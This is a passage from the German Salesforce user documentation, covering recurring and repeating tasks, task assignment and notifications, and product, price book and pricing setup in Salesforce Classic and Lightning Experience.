<span id="page-1516-0"></span>[Überlegungen für die Verwendung von Ereignissen und Kalendern in Lightning Experience](#page-1495-0) [Überlegungen für die Verwendung von Aktivitäten](#page-1471-0)

## Überlegungen für die Verwendung von Aufgaben in Salesforce Classic

Beachten Sie für die Inhaberschaft, Anzeige, Erstellung und Aktualisierung von Aufgaben folgende Punkte.

Wiederkehrende Aufgaben (O)

## **Nur der Standarddatensatztyp ist zulässig**

Wenn Sie einen anderen Datensatztyp als den Standarddatensatztyp anwenden, wird von Salesforce dennoch der Standarddatensatztyp auf Ihre wiederkehrende Aufgabe angewendet. Salesforce zeigt keine Auswahllistenfelder an, die dem Standarddatensatztyp zugeordnet sind.

## **Kein Fälligkeitsdatum in wiederkehrenden Aufgaben**

Das Feld Fälligkeitsdatum ist in wiederkehrenden Aufgaben deaktiviert, da die Aufgaben in der Serie ein unterschiedliches Fälligkeitsdatum haben.

## **Auswirkungen von Änderungen an einer Aufgabenserie und einzelnen Aufgaben in einer Serie**

ACHTUNG: An einer Serie wiederkehrender Aufgaben vorgenommene Änderungen überschreiben Änderungen an einzelnen Aufgaben, die in der Zukunft fällig sind. (Änderungen an einer Serie wirken sich nicht auf Aufgaben aus, die vor dem aktuellen Datum fällig waren.) Wenn Sie eine der folgenden Einstellungen in einer Serie ändern, werden Links zu Aufgaben, die in der Zukunft fällig sind, beschädigt. Zudem werden Auslöser und Workflows zurückgesetzt.

- **•** Häufigkeit
- **•** Start- oder Enddatum der Wiederholung

## **Aufgabenstatus**

Der Status einer Aufgabenserie kann nicht geändert werden. Sie können nur den Status einzelner Aufgaben in einer Serie ändern.

## **Aufgabenerinnerungen**

Wenn Sie eine wiederkehrende Aufgabe erstellen und das Erinnerungskontrollkästchen aktiviert lassen, erhalten Sie für jede einzelne Aufgabe in der Serie eine Erinnerung.

## **Anhänge an Aufgaben**

Sie können einer Serie wiederkehrender Aufgaben Dateien anhängen. Nachdem Sie eine Serie erstellt haben, können Sie jeder einzelnen Aufgabe in der Serie Anhänge hinzufügen oder aus diesen löschen.

Anhänge werden nur auf der Aufgabendetailseite angezeigt und nicht auf der Detailseite für andere Datensätze, denen die Aufgabe zugeordnet ist. Wenn die Themenliste "Anhänge" nicht auf der Aufgabendetailseite angezeigt wird, bitten Sie Ihren Salesforce-Administrator, sie dem Aufgabenseitenlayout hinzuzufügen.

AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

## Zuordnen von Aufgaben zu mehreren Kontakten (Gemeinsame Aktivitäten)

## **Maximale Anzahl zugeordneter Kontakte**

Sie können eine Aufgabe bis zu 50 Kontakten (aber nur einem Lead) im Feld Name, einschließlich eines Hauptansprechpartners,

zuordnen. Wenn nicht neben dem Feld Name angezeigt wird, bitten Sie Ihren Salesforce-Administrator, "Gemeinsame Aktivitäten" zu aktivieren.

#### **Keine Unterstützung für wiederkehrende Aufgaben oder mehrere Aufgabenempfänger**

Sie können einer Serie mit wiederkehrenden Aufgaben oder einer Aufgabe, die mehreren Benutzern zugewiesen ist, nicht mehrere Kontakte zuordnen.

## Zuweisen von Aufgaben

## **Eine Aufgabe wird dem Benutzer zugewiesen, von dem sie erstellt wurde**

Standardmäßig wird eine Aufgabe der Person zugewiesen, von der sie erstellt wird. Wenn Sie mehreren Personen unabhängige

Kopien einer neuen Aufgabe zuweisen möchten, klicken Sie neben **Zugewiesen zu** auf . Klicken Sie im nun geöffneten Fenster auf die Registerkarte "Mehrere Benutzer". Das Feld Zugewiesen zu ist in der Personal Edition nicht verfügbar.

## Aufgabenbenachrichtigungen

## **E-Mail-Benachrichtigungen**

Je nachdem, wie Ihr Salesforce-Administrator Ihre Salesforce-Organisation eingerichtet hat, kann eine der folgenden Situationen auftreten:

- **•** Sie erhalten automatisch eine E-Mail-Benachrichtigung für jede Ihnen zugewiesene Aufgabe. Sie können diese Benachrichtigungen deaktivieren, indem Sie in Ihren persönlichen Einstellungen zur Seite "Erinnerungen & Benachrichtigungen" wechseln und das Kontrollkästchen **E-Mail senden, wenn eine Person mir eine Aufgabe zuweist** deaktivieren.
- **•** Sie erhalten nicht automatisch eine E-Mail-Benachrichtigung für jede Ihnen zugewiesene Aufgabe. Wenn Sie jeder Person, der Sie eine Aufgabe zuweisen, einschließlich Ihnen selbst, eine E-Mail senden möchten, wählen Sie Aufgabe **E-Mail-Benachrichtigung senden** aus. (Je nachdem, wie Ihr Salesforce-Administrator Ihre Salesforce-Organisation konfiguriert hat, ist dieses Kontrollkästchen möglicherweise nicht verfügbar.)

## **Mobile Aufgabenbenachrichtigungen**

Salesforce1 verfügt über separate Einstellungen für die Benachrichtigungen bei Aufgabenzuweisungen, die Sie über Ihr Mobilgerät empfangen können.

## Aufgaben in Chatter

## **Neue Aufgaben werden in Chatter-Feeds angezeigt**

Wenn eine neue Aufgabe einem Datensatz, wie z. B. einem Lead, einem Account oder einem benutzerdefinierten Objekt, zugeordnet ist, wird die Aufgabe im Feed für den betreffenden Datensatz angezeigt. Bei jedem Datensatz, dem Sie folgen, werden Ihnen Feedeinträge für alle Aufgaben angezeigt, unabhängig davon, wer sie erstellt hat.

## **Erstellen von Aufgaben in Feeds**

Ihr Salesforce-Administrator kann angeben, ob Sie Chatter verwenden können, um Aufgaben für unterschiedliche Datensatztypen zu erstellen. Beispielsweise können manche Personen Aufgaben in den Feeds für Accounts, auf die sie zugreifen können, zwar anzeigen, aber nicht erstellen.

## **Keine wiederkehrenden Aufgaben in Chatter**

In Ihrem Chatter-Feed werden keine wiederkehrenden Aufgaben angezeigt – weder in Serie noch einzelne Aufgaben. Und Sie können wiederkehrenden Aufgaben in Chatter nicht folgen.

## **Keine E-Mails oder Anrufprotokollierung in Kundenvorgangsfeeds**

In Kundenvorgängen beinhalten Feeds keine E-Mail-Aufgaben oder Aufgaben zur Anrufprotokollierung.

## Erfassung von Kundenvorgängen über E-Mail

## **Anzeigen zugeordneter E-Mails**

Wenn in Ihrer Organisation die E-Mail-Vorgangserfassung oder die On-Demand-E-Mail-Vorgangserfassung aktiviert ist, werden einige Aufgaben E-Mails der E-Mail-Vorgangserfassung oder der On-Demand-E-Mail-Vorgangserfassung zugeordnet. Klicken Sie auf den Link über der Aufgabe, um die zugehörige E-Mail anzuzeigen. Weitere Informationen finden Sie unter [Arbeiten mit](#page-2352-0) [Kundenvorgangs-E-Mails](#page-2352-0) auf Seite 2347.

## Salesforce for Outlook

## **Nicht aufgelöste Elemente**

<span id="page-1518-0"></span>Wenn es sich bei Aufgaben um E-Mails handelt, die per "E-Mail-zu-Salesforce" oder "Salesforce for Outlook" empfangen wurden, wird manchmal ein Banner angezeigt, der auf die Seite "Meine nicht aufgelösten Elemente" verweist. Weisen Sie auf dieser Seite alle nicht zugeordneten E-Mails den zugehörigen Salesforce-Datensätzen zu.

# Wiederholen einer Aufgabe

Sie können bequem das Fälligkeitsdatum einer wiederkehrenden Aufgabe anpassen oder die vielen wiederkehrenden Aufgaben in Ihrer Liste der zukünftigen Aufgaben entrümpeln. Verwenden Sie wiederkehrende Aufgaben, um eine Aufgabe an einer angegebenen Anzahl von Tagen nach einem Auslöser Ihrer Wahl wiederholt auszuführen. Die nächste Aufgabe in der Serie wird nur dann erstellt, wenn die aktuelle Aufgabe fällig oder als abgeschlossen markiert ist. Wiederholte Aufgaben stellen eine praktische Alternative zu regelmäßig wiederkehrenden Aufgaben dar, wenn eine Aufgabe nicht an einem bestimmten Tag erledigt werden muss.

Wenn beim Erstellen einer Aufgabe die Option zum Einrichten wiederkehrender Aufgaben nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, einem Seitenlayout wiederkehrende Aufgaben hinzuzufügen.



# AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben: **•** "Aufgaben bearbeiten"

- **1.** Wählen Sie für Diese Aufgabe wiederholen **Nach Fälligkeitsdatum** oder **Nach Abschlussdatum** aus.
- **2.** Geben Sie für Wiederholungsintervall die Anzahl der Tage nach dem Fälligkeitsdatum oder Abschlussdatum der Aufgabe ein, nach denen die nächste Aufgabe fällig sein soll.

Wenn Diese Aufgabe wiederholen für eine bestehende Aufgabe auf **(Aufgabe geschlossen)** gesetzt ist, bedeutet dies, dass die Aufgabe als Teil einer sich wiederholenden Serie geschlossen wurde. Sie können diese Informationen verwenden, um sich wiederholende Aufgaben für Berichtszwecke von anderen Aufgaben zu unterscheiden.

Wenn Sie Salesforce for Outlook zum Synchronisieren von Aufgaben verwenden, werden einzelne Aufgaben in einer wiederkehrenden Reihe so synchronisiert, wie sie erstellt wurden.

Anmerkung: Wenn Aufgaben in einer Reihe so konfiguriert sind, dass sie sich nach ihrem Fälligkeitsdatum wiederholen, erstellt Salesforce keine Wiederholungen, die in der Vergangenheit fällig gewesen wären. Stattdessen fügt Salesforce das Intervall so lange hinzu, bis das Fälligkeitsdatum der wiederholten Aufgabe in der Zukunft liegt. Angenommen, eine Person legt eine Aufgabe fest, die sich drei Tage nach ihrer Fälligkeit wiederholen soll. Die Person schließt die Aufgabe jedoch erst fünf Tage nach deren Fälligkeit ab. Statt eine Aufgabe zu erstellen, die bereits überfällig ist, weist Salesforce der neuen Aufgabe als Fälligkeitsdatum "morgen" zu.

# <span id="page-1519-0"></span>Zuweisen von Aufgaben zu mehreren Personen in Salesforce Classic

Sie können bis zu 100 Kollegen eine unabhängige Kopie derselben Aufgabe zuweisen. Beispielsweise können Sie die Aufgabe "Bitte Spesenabrechnungen einreichen" mit dem entsprechenden Fälligkeitsdatum erstellen und diese dem Team der Accountleiter zuweisen.

- **1.** Klicken Sie auf der Seite "Neue Aufgabe" auf das Nachschlagesymbol (Q) neben dem Feld Zugewiesen zu.
- **2.** Wählen Sie im Nachschlagefenster die Registerkarte **Mehrere Benutzer** aus.
- **3.** Fügen Sie der Liste "Ausgewählte Mitglieder" bis zu 100 Personen hinzu (einschließlich Mitgliedern von Gruppen).
	- Tipp: Mit persönlichen Gruppen können Benutzer auf praktische Weise in Gruppen eingeteilt werden, die für Sie wichtig sind. Details finden Sie unter "Erstellen und Bearbeiten von Gruppen".

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben:

**•** "Aufgaben bearbeiten"

**4.** Klicken Sie auf **Fertig**.

Auf der Seite "Neue Aufgabe" werden neben dem Feld Zugewiesen zu Ihre Auswahl sowie die Gesamtanzahl der Aufgaben angezeigt.

<span id="page-1519-1"></span>**5.** Speichern Sie die Aufgabe.

Kopien der Aufgabe sind jetzt den ausgewählten Kollegen zugewiesen. Die Kollegen können ihre jeweiligen Aufgaben bearbeiten, neu zuweisen oder löschen.

# Aufgabenbenachrichtigungen

Legen Sie Optionen für das Senden und Empfangen einer E-Mail-Benachrichtigung fest, wenn eine Aufgabe zugewiesen wird.

## 1. [Aufgabenbenachrichtigungen in Lightning Experience](#page-1520-0)

In Lightning Experience wird keine Option zum Senden einer E-Mail angezeigt, wenn Sie eine Aufgabe zuweisen. Außerdem wird keine Einstellung zum Empfangen einer E-Mail angezeigt, wenn Ihnen jemand eine Aufgabe zuweist. Wenn Sie jedoch von Lightning Experience zu Salesforce Classic wechseln, kann eine dieser Optionen verfügbar sein. Dies hängt von der Einrichtung Ihrer Salesforce-Organisation durch Ihren Administrator ab. Wenn eine dieser Optionen verfügbar ist, können Sie E-Mails für Aufgaben empfangen, die Sie sich selbst zuweisen, oder für Aufgaben, die mit dem Status "Abgeschlossen" erstellt wurden. Wenden Sie sich an Ihren Salesforce-Administrator, um detaillierte Informationen zu erhalten.

2. [Aufgabenbenachrichtigungen in Salesforce Classic](#page-1520-1)

Salesforce kann eine E-Mail-Benachrichtigung senden, wenn jemand eine Aufgabe erstellt oder zuweist. Dies hängt jedoch davon ab, wie Ihr Salesforce-Administrator Ihre Organisation eingerichtet hat.

# <span id="page-1520-0"></span>Aufgabenbenachrichtigungen in Lightning Experience

In Lightning Experience wird keine Option zum Senden einer E-Mail angezeigt, wenn Sie eine Aufgabe zuweisen. Außerdem wird keine Einstellung zum Empfangen einer E-Mail angezeigt, wenn Ihnen jemand eine Aufgabe zuweist. Wenn Sie jedoch von Lightning Experience zu Salesforce Classic wechseln, kann eine dieser Optionen verfügbar sein. Dies hängt von der Einrichtung Ihrer Salesforce-Organisation durch Ihren Administrator ab. Wenn eine dieser Optionen verfügbar ist, können Sie E-Mails für Aufgaben empfangen, die Sie sich selbst zuweisen, oder für Aufgaben, die mit dem Status "Abgeschlossen" erstellt wurden. Wenden Sie sich an Ihren Salesforce-Administrator, um detaillierte Informationen zu erhalten.

# <span id="page-1520-1"></span>Aufgabenbenachrichtigungen in Salesforce Classic

Salesforce kann eine E-Mail-Benachrichtigung senden, wenn jemand eine Aufgabe erstellt oder zuweist. Dies hängt jedoch davon ab, wie Ihr Salesforce-Administrator Ihre Organisation eingerichtet hat.

Wenden Sie sich an Ihren Salesforce-Administrator, um zu erfragen, wie Aufgabenbenachrichtigungen in Ihrer Organisation funktionieren:

- **•** Sie können Ihre eigene Einstellung für E-Mail-Benachrichtigungen festlegen, wenn Ihnen jemand eine Aufgabe zuweist.
- **•** Jemand, der Ihnen eine Aufgabe zuweist, kann bestimmen, ob er Ihnen eine E-Mail-Benachrichtigung der Aufgabe sendet.
- **•** Sie können keine E-Mail-Benachrichtigungen empfangen, wenn Ihnen jemand eine Aufgabe zuweist.

Wenn Sie Ihre eigene Einstellung für E-Mail-Benachrichtigungen festlegen können, wenn Ihnen jemand eine Aufgabe zuweist, empfangen Sie standardmäßig E-Mail-Benachrichtigungen. Wenn Sie die E-Mail nicht empfangen möchten, ändern Sie die Einstellung:

**•** Wechseln Sie in Ihren persönlichen Einstellungen zu **Erinnerungen & Benachrichtigungen** > **Ereignisse und Aufgaben** und deaktivieren Sie **E-Mail senden, wenn eine Person mir eine Aufgabe zuweist**.

# <span id="page-1520-2"></span>Verfolgen Ihrer Produkte, Preise und Zahlungspläne

# Produkte

Die Produkte in Salesforce repräsentieren die Produkte und Services, die Ihr Unternehmen Ihren Kunden anbietet.

## [Produktkonzepte](#page-1521-0)

Vor dem Verwenden von Produkten in Salesforce sollten Sie sich mit den Grundlagen vertraut machen.

## [Richtlinien zum Erstellen von Produkten](#page-1522-0)

Als Administrator oder Manager für Sales Operations können Sie Produkte in Salesforce erstellen, um die von Ihrem Unternehmen verkauften Produkte und Services zu verfolgen. Nachdem Sie ein Produkt erstellt haben, kann es von Ihren Vertriebsmitarbeitern zu ihren Angeboten, Opportunities und Aufträgen hinzugefügt werden. Lesen Sie einige wichtige Richtlinien, bevor Sie beginnen.

# AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben

**•** "Aufgaben bearbeiten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-1521-0"></span>Produktkonzepte

Vor dem Verwenden von Produkten in Salesforce sollten Sie sich mit den Grundlagen vertraut machen.

Bei Produkten handelt es sich um die Artikel und Services, die Sie an Kunden verkaufen. Jedes Produkt kann in mehreren Preisbüchern mit unterschiedlichen Preisen vorhanden sein.

Beim Anzeigen der Detailseite von Opportunities, Angeboten, Aufträgen oder Serviceverträgen werden auf der Themenliste "Produkte" oder "Angebotsbelegposten" die zugehörigen Produkte für diesen Datensatz angezeigt. Verwenden Sie diese Themenlisten, um ein Preisbuch für den Datensatz auswählen, um Produkte hinzuzufügen oder zu bearbeiten und um für Opportunities Produktpläne einzurichten oder zu bearbeiten. Verwenden Sie die Detailseite eines Datensatzes, um ein Produkt mit dem Datensatz zu verknüpfen. Klicken Sie beispielsweise auf einer Angebotsdetailseite in der Themenliste "Angebotsbelegposten" auf **Belegposten hinzufügen**, um ein Produkt auszuwählen, das für ein Angebot aufgelistet werden soll.

Wenn Produkte über Salesforce-zu-Salesforce für externe Kontakte freigegeben sind, wählen Sie eine der Listenansichten unter "Produkte von Verbindungen" aus, um Produkte anzuzeigen, die Ihre Geschäftspartner für Sie freigegeben haben.

SIEHE AUCH:

[Produkte](#page-1520-2) [Richtlinien zum Erstellen von Produkten](#page-1522-0)

# AUSGABEN



# <span id="page-1522-0"></span>Richtlinien zum Erstellen von Produkten

Als Administrator oder Manager für Sales Operations können Sie Produkte in Salesforce erstellen, um die von Ihrem Unternehmen verkauften Produkte und Services zu verfolgen. Nachdem Sie ein Produkt erstellt haben, kann es von Ihren Vertriebsmitarbeitern zu ihren Angeboten, Opportunities und Aufträgen hinzugefügt werden. Lesen Sie einige wichtige Richtlinien, bevor Sie beginnen.

- **•** Zum Anzeigen und Erstellen von Produkten benötigen Sie die Berechtigungen "Lesen" und "Erstellen" für Produkte.
- **•** Klicken Sie zum Erstellen von Produkten auf der Startseite "Produkte" auf **Neu**.
- **•** Sie können ein Produkt erstellen, indem Sie ein vorhandenes Produkt duplizieren.
- **•** Um eine schnelle Systemleistung bei Preisbüchern zu gewährleisten, sollten Sie die Anzahl der Produkte unter 2.000.000 halten.
- **•** Produkte müssen über einen [aktiven Standardpreis](#page-1524-0) verfügen, bevor Sie diese zu einem Preisbuch hinzufügen können.
- **•** Um über einen [Produktplan](#page-1534-0) einen Zahlungs- und Lieferzyklus zu definieren, klicken Sie oberhalb der Produktdetails auf **Bearbeiten**.

## SIEHE AUCH:

[Erstellen von Datensätzen](#page-151-0)

# <span id="page-1522-1"></span>Preise und Preisbücher

In Preisbüchern werden die Preise von Produkten und Services aufgeführt, die Ihr Unternehmen Ihren Kunden anbietet.

## [Preisbücherkonzepte](#page-1523-0)

Erfahren Sie mehr über Preisbücher und Preisbucheinträge.

## [Festlegen und Bearbeiten von Produktpreisen](#page-1524-0)

Legen Sie die Preise für alle Produkte und Services Ihres Unternehmens fest und bearbeiten Sie sie.

## [Erstellen von benutzerdefinierten Preisbüchern](#page-1527-0)

Erstellen Sie benutzerdefinierte Preisbücher für jedes Marktsegment, in dem Ihre

Vertriebsmitarbeiter Verkäufe tätigen. Fügen Sie dann zu jedem Preisbuch Produkte mit den von Ihnen für jedes Marktsegment angebotenen Preisen hinzu. So können Sie beispielsweise zwei benutzerdefinierte Preisbücher erstellen, wenn Sie für inländische und internationale Kunden unterschiedliche Preise gestalten: einen inländischen und einen internationalen Preis.

## [Richtlinien für die Freigabe von Preisbüchern](#page-1528-0)

Erweitern Sie den Zugriff auf die Preisbücher für mehr Mitglieder Ihres Vertriebsteams über die Freigabe in Salesforce Classic.

# **AUSGABEN**



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# [Überlegungen zum Entfernen von Preisbüchern](#page-1529-0)

Zum Entfernen von Preisbüchern aus Themenlisten können Sie Preisbücher archivieren, deaktivieren oder löschen. Jede Entfernungsoption führt zu einem anderen Ergebnis. Bestimmen Sie, welche Option Ihren Geschäftsanforderungen am ehesten gerecht wird, bevor Sie ein Preisbuch aus Ihren Themenlisten entfernen.

# [Überlegungen zum Entfernen von Produkten aus einem Preisbuch](#page-1530-0)

Bevor Sie ein Produkt aus einem Preisbuch entfernen, sollten Sie einige wichtige Punkte berücksichtigen.

# [Überlegungen zum Entfernen von Produkten und Preisbüchern](#page-1531-0)

Vor dem Entfernen eines Produkts oder Preisbuchs sollten Sie eine wichtige Punkte prüfen.

# <span id="page-1523-0"></span>Preisbücherkonzepte

Erfahren Sie mehr über Preisbücher und Preisbucheinträge.

Ein Preisbuch ist eine Liste von Produkten und den zugehörigen Preisen.

- **•** Beim Standardpreisbuch handelt es sich um die Originalliste von all Ihren Produkten und den zugehörigen Standardpreisen. Das Standardpreisbuch wird durch Salesforce erstellt, wenn Sie mit dem Erstellen von Produktdatensätzen beginnen. Es umfasst alle Ihre Produkte und die zugehörigen Standardpreise, und zwar unabhängig von benutzerdefinierten Preisbüchern, die diese Produkte enthalten.
- **•** Bei einem benutzerdefinierten Preisbuch handelt es sich um eine separate Liste von Produkten mit benutzerdefinierten Preisen, die als Listenpreise bezeichnet werden. Benutzerdefinierte Preisbücher eignen sich ideal, um Produkte in verschiedenen Marktsegmenten, Regionen oder für andere Teilmengen Ihrer Kunden zu unterschiedlichen Preisen anzubieten. Erstellen Sie ein

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

separates Preisbuch für jeden Satz an Kunden, die Sie ansprechen möchten. Erstellen Sie beispielsweise ein Preisbuch für das Inland und ein Preisbuch für den internationalen Markt, wenn Sie über einen Satz Preise für Kunden im Inland und einen anderen für Kunden im Ausland verfügen.

Bei einem Preisbucheintrag handelt es sich um ein Produkt mit dem zugehörigen Preis, wie er in einem Preisbuch aufgelistet ist. Jeder Preisbucheintrag gibt eine Währung für den Preis an.

- **•** Standardpreisbucheinstellungen stellen Standardpreise für die Preise und Services im Standardpreisbuch dar. Beim Erstellen eines Produktdatensatzes erstellt Salesforce einen Standardpreisbucheintrag. Sie können den Standardpreisbucheintrag als aktiv oder inaktiv markieren, und zwar beispielsweise in Abhängigkeit davon, ob Sie das Produkt sofort verkaufen möchten.
- **•** Benutzerdefinierte Preisbucheinträge sind die benutzerdefinierten (Listen-)Preise für die Produkte und Services in Ihren benutzerdefinierten Preisbüchern. Benutzerdefinierte Preisbucheinträge können für Produkte mit aktiven Standardpreisbucheinträgen erstellt werden.
- **•** In Lightning Experience werden auf den Produktdetailseiten die Themenlisten "Standardpreis" und "Preisbücher" als einzelne "Preisbücher"-Themenliste angezeigt.
- **•** Beim Anpassen des Detailseitenlayouts für "Preisbucheintrag" sind keine Feldabhängigkeiten für die Preisbucheintragsfelder auf der Benutzeroberfläche vorhanden. Wenn das Kontrollkästchen Standardpreis verwenden aus dem Seitenlayout entfernt wird und dieses Kontrollkästchen für einen Preisbucheintrag aktiviert ist, können Sie den Listenpreis nicht bearbeiten. Das Feld Listenpreis ist deaktiviert und kann auf dieser Seite nicht aktiviert werden.

SIEHE AUCH:

[Preise und Preisbücher](#page-1522-1) [Festlegen und Bearbeiten von Produktpreisen](#page-1524-0)

# <span id="page-1524-0"></span>Festlegen und Bearbeiten von Produktpreisen

Legen Sie die Preise für alle Produkte und Services Ihres Unternehmens fest und bearbeiten Sie sie.

## [Festlegen von Produktpreisen in Lightning Experience](#page-1525-0)

Sie können verschiedene Arten von Preisen für jedes Ihrer Produkte verwenden, um unterschiedlichen Marktsegmenten und Kunden hinsichtlich des Verkaufs Rechnung zu tragen.

## [Festlegen und Bearbeiten von Produktpreisen in Salesforce Classic](#page-1526-0)

Sie können verschiedene Arten von Preisen für jedes Ihrer Produkte verwenden, um unterschiedlichen Marktsegmenten und Kunden hinsichtlich des Verkaufs Rechnung zu tragen.

## SIEHE AUCH:

[Überlegungen für das Festlegen von Preisen](#page-1537-0) [Hinzufügen und Bearbeiten von Produkten für Opportunities](#page-1541-0) [Verwenden von Produktfamilien](#page-2029-0) [Preisbücherkonzepte](#page-1523-0)

# AUSGABEN



# <span id="page-1525-0"></span>Festlegen von Produktpreisen in Lightning Experience

Sie können verschiedene Arten von Preisen für jedes Ihrer Produkte verwenden, um unterschiedlichen Marktsegmenten und Kunden hinsichtlich des Verkaufs Rechnung zu tragen.

Tipp: Um auf Produkte in Lightning Experience zuzugreifen, klicken Sie auf App Launcher ( ), wählen Sie "Andere Elemente" und dann "Produkte".

Festlegen von Standardpreisen im Standardpreisbuch

- **1.** Wählen Sie ein Produkt aus.
- **2.** Klicken Sie auf der Produktseite über die Themenliste "Preisbücher" auf **Standardpreis hinzufügen**. Wenn Sie bereits einen Standardpreis hinzugefügt haben, klicken Sie über das Menü "Mehr anzeigen" auf **Bearbeiten**, um ihn zu ändern.
- **3.** Geben Sie den neuen Standardpreis im Feld Listenpreis ein.
- 4. Wählen Sie Aktiv aus, um diesen Preis für Produkte in Opportunities, Angeboten oder für andere benutzerdefinierte Preisbücher verfügbar zu machen.
- **5.** Speichern Sie Ihre Änderungen.

Der Standardpreis wird automatisch mit dem Produkt in Ihrem Standardpreisbuch verknüpft.

Festlegen von Listenpreisen in benutzerdefinierten Preisbüchern

- **1.** Wählen Sie ein Produkt aus.
- **2.** Klicken Sie auf der Produktseite über die Themenliste "Preisbücher" auf **Zu Preisbuch hinzufügen**.
- **3.** Wählen Sie das Preisbuch und die Währung für den neuen Listenpreis aus und klicken Sie dann auf **Weiter**.
- **4.** Geben Sie den Listenpreis ein. Wählen Sie alternativ Standardpreis verwenden aus, wenn der Preis im ausgewählten Preisbuch mit dem Standardpreis übereinstimmen soll.
- 5. Wählen Sie Aktiv aus, damit dieser verfügbare Preis beim Hinzufügen des Produkts zu Opportunities oder Angeboten verwendet wird.
- **6.** Speichern Sie Ihre Änderungen.

Bearbeiten eines Preisbucheintrags

Klicken Sie auf **Bearbeiten** neben einem Preisbuchdatensatz an einer dieser Stellen.

- **•** Die Preisbuchdetailseite in der Themenliste "Produkte"
- **•** Die Produktdetailseite in der Themenliste "Preisbücher"





# NUTZERBERECHTIGUNGEN

Festlegen von Preisen für Produkte:

**•** "Bearbeiten" für Produkte und Preisbücher

## <span id="page-1526-0"></span>Festlegen und Bearbeiten von Produktpreisen in Salesforce Classic

Sie können verschiedene Arten von Preisen für jedes Ihrer Produkte verwenden, um unterschiedlichen Marktsegmenten und Kunden hinsichtlich des Verkaufs Rechnung zu tragen.

Festlegen von Standardpreisen

- **1.** Wählen Sie ein Produkt aus.
- **2.** Klicken Sie auf der Produktdetailseite in der Themenliste "Standardpreis" auf **Hinzufügen**.

Wenn Sie bereits einen Standardpreis hinzugefügt haben, klicken Sie auf **Bearbeiten**, um diesen zu ändern, oder auf **Alle bearbeiten**, um alle Standardpreise in anderen Währungen zu bearbeiten.

- **3.** Geben Sie den Standardpreis ein.
- 4. Wählen Sie Aktiv aus, um den Preis für Produkte in Opportunities, Angeboten oder für andere benutzerdefinierte Preisbücher verfügbar zu machen.
- **5.** Speichern Sie Ihre Änderungen.

Der Standardpreis wird automatisch mit dem Produkt in Ihrem Standardpreisbuch verknüpft.

## Festlegen von Listenpreisen

- **1.** Wählen Sie ein Produkt aus.
- **2.** Klicken Sie auf der Produktdetailseite in der Themenliste "Preisbücher" neben dem benutzerdefinierten Preisbuch, das den Listenpreis enthält, auf **Bearbeiten**.

